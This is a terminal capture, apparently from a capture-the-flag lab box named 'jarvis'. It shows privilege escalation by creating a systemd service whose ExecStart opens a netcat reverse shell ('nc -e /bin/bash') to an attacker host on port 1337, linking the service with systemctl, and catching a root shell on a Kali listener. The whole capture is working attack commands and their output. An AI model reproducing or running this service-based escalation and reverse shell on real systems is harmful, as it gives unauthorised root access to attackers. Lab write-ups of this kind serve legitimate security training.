 pepper@jarvis:~$ nano vamo.service
pepper@jarvis:~$ cat vamo.service
[Service]
Type=notify
ExecStart=/bin/bash -c 'nc -e /bin/bash 10.10.14.11 1337'
KillMode=process
Restart=on-failure
RestartSec=42s

[Install]
WantedBy=multi-user.target
pepper@jarvis:~$ systemctl link /home/pepper/vamo.service
Created symlink /etc/systemd/system/vamo.service -> /home/pepper/vamo.service.
pepper@jarvis:~$ systemctl start jarvis
Failed to start jarvis.service: Unit jarvis.service not found.
pepper@jarvis:~$ systemctl start vamo
3: kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.143] 50316
whoami
root